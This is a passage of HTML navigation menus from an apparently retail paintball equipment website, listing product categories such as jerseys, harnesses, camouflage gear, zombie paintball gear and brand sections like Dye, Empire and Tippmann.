.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
